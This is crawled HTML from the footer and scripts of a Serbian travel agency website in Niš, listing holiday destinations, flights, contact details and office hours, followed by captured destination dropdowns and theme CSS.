	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36862"><a href="https://startravelnis.rs/covid-19/">Covid 19</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-93502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93502"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/hurgada-sa-polaskom-iz-nisa/">Egipat sa transferom iz Niša</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a></li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
<li id="menu-item-35149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35149"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska – avionom iz Niša</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija leto 2024</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska leto 2024</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora leto 2024</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija leto 2024</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija leto 2024</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar leto 2024</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2025 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 19:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 20/12/2025 07:21 (Europe/Belgrade UTC:1) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: -126
content:
<select name='mesto' id='mesto'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="2">Sample Page</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: 93
content:
<select name='mesto-float' id='mesto-float'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="2">Sample Page</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0
body_size: 157
content:
.itc-lm-wrap{clear:both;display:grid;grid-template-columns:1fr 320px;gap:20px;align-items:start;margin-top:12px}
.itc-lm-card{background:#fff;border:1px solid #e5e7eb;border-radius:16px;box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);padding:24px}
.itc-lm-card h2{margin-top:0}
.itc-lm-side{width:100%}
.itc-lm-btn-wrap{text-align:center;margin:20px 0}
.itc-load-more-btn{background:#111827;color:#fff;border:none;border-radius:9999px;padding:12px 20px;font-size:14px;cursor:pointer;box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)}
.itc-load-more-btn:hover{opacity:.9}
.itc-lm-media{display:grid;grid-template-columns:1fr auto auto;gap:8px;align-items:center}
.itc-lm-media-holder{grid-column:1/-1;margin-top:8px}
.itc-lm-media-preview{max-width:160px;height:auto;border:1px solid #e5e7eb;border-radius:8px;display:block}
.itc-lm-spinner{display:inline-block;border-radius:9999px;border:4px solid rgba(0,0,0,.15);border-top-color:rgba(0,0,0,.6);width:48px;height:48px;animation:itcspin 1s linear infinite}
@keyframes itcspin{to{transform:rotate(360deg)}}
@media (max-width:1024px){.itc-lm-wrap{grid-template-columns:1fr}}


--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9
body_size: -26
content:
.mob-menu-header nav {
	display: none;
}

.mob-menu-header,
.content,
.footer {
	text-align: center;
}
.mob-menu-header,
.footer {
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 50px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.mob-menu-header.fixed {
	position: fixed;
	top: 0;
	left: 0;
}
.footer.fixed {
	position: fixed;
	bottom: 0;
	left: 0;
}
.mob-menu-header a {
	display: block;
	width: 28px;
	height: 18px;
	padding: 11px;
	margin: 5px;
	position: absolute;
	top: 0;
	left: 0;
}
.mob-menu-header a:before,
.mob-menu-header a:after {
	content: '';
	display: block;
	background: #000;
	height: 2px;
}
.mob-menu-header a span {
	background: #000;
	display: block;
	height: 2px;
	margin: 6px 0;
}
.content {
	padding: 150px 50px 50px 50px;
}
.mm-spn.mm-spn--navbar ul {
    background: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9
body_size: 28093
content:
/*
 Theme Name:   ITC Tourist Child
 Description:  ITC Tourist Child Theme
